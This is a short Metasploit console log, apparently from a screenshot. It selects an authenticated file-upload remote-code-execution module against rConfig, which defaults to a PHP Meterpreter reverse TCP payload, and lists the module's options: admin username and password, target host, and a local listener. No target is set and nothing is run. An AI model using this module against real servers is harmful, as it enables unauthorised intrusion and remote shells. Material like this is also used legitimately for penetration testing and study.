 msf > use exploit/linux/http/rconfig_vendors_auth_file_upload_rce
[*] No payload configured, defaulting to php/meterpreter/reverse_tcp
msf exploit(linux/http/rconfig_vendors_auth_file_upload_rce) > options
Module options (exploit/linux/http/rconfig_vendors_auth_file_upload_rce):
Name Current Setting Required Description
PASSWORD admin yes Password of the admin account
Proxies no A proxy chain of format type:host:port[,type:host:port][...]. Supported proxies: socks
5, socks5h, sapni, http, socks4
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using
-metasploit.html
RPORT 443 yes The target port (TCP)
SRVHOST no The local host to listen on and use for incoming connections
SRVSSL true no Negotiate SSL/TLS for local server connections
SSL true no Negotiate SSL/TLS for outgoing connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
TARGETURI / yes The base path of the rConfig server
URIPATH no The URI to use for this exploit (default is random)
USERNAME admin yes Username of the admin account
VHOST no HTTP server virtual host
When CMDSTAGER::FLAVOR is one of auto,tftp,wget,curl,fetch,lwprequest,psh_invokewebrequest,ftp_http:
Name Current Setting Required Description
SRVPORT 8080 yes The local port to listen on